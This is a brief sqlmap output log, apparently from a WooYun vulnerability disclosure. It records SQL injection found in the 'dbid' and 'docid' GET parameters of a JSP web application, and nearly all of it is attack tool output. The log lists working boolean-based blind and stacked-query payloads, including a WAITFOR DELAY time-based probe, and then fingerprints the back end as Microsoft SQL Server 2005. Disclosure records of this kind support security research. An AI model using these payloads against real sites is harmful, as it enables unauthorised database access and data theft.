 Parameter: dbid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dbid=72 AND 9241=9241&docid=72579
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: dbid=72;WAITFOR DELAY '0:0:5'--&docid=72579
Parameter: docid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dbid=72&docid=72579 AND 3360=3360
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: dbid, type: Unescaped numeric (default)
[1] place: GET, parameter: docid, type: Unescaped numeric
[q] Quit
> 0
[16:17:18] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org